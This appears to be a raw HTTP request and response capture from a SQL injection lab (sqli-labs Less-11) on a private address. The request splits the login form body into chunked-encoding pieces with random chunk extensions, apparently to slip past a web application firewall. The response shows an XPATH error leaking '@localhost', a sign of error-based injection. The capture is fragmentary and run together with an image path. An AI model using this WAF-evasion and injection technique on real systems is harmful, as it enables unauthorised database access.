 POST /sqllab/Less-11/ HTTP/1.1
Host: 192.168.2.173
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 924
Origin: http://192.168.2.173
Connection: close
Referer: http://192.168.2.173/sqllab/Less-11/
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3;NoOZKELbVhe1FZyEy0q2XbOi
una
3;2Kqem10
me=
2;QacZeyeHZiN2LA
ad
1;KD3s3vnsmiM
m
2;iCiny1
in
1;rtdcDdWjOolvkA0zWRqZoe0cv
&
2;Nqtwy
pa
2;1YWxd3hfQ6
ss
3;SeTzV9sV7S8aS1TYpCTld
wd=
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '@localhost'</br></br></br><img src="../images/slap.jpg"
/></font>
</font>
</div>
</body>
</html>